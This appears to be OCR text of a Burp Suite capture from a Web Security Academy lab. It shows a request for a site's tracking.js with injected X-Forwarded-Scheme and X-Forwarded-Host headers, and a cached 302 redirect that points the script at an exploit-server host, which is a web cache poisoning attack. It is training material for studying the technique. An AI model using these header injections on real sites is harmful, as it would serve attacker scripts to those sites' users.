 Request
Pretty Raw Hex \n
1 GET /resources/js/tracking.js HTTP/2
2 Host:
0a4e0088034ea9f582db3de5002b00af.web-security-academ
y.net
3 Cookie: session=9p7NCW2sywyCe1ajf3J8HHVv5ZUEyX7y
4 X-Forwarded-Scheme: http
5 X-Forwarded-Host:
exploit-0a56004b03e4a95f82b63c400171007f.exploit-ser
ver.net
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:136.0) Gecko/20100101 Firefox/136.0
7 Accept: */*
8 Accept-Language: en-US,en;q=0.5
9 Accept-Encoding: gzip, deflate, br
10 Referer:
https://0a4e0088034ea9f582db3de5002b00af.web-securit
y-academy.net/
11 Sec-Fetch-Dest: script
12 Sec-Fetch-Mode: no-cors
13 Sec-Fetch-Site: same-origin
14 Te: trailers
15
16
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location:
https://exploit-0a56004b03e4a95f82b63c400171007f.exp
loit-server.net/resources/js/tracking.js
3 X-Frame-Options: SAMEORIGIN
4 Cache-Control: max-age=30
5 Age: 0
6 X-Cache: miss
7 Content-Length: 0
8
9
In
Re
Re
Re
Re
Re
Re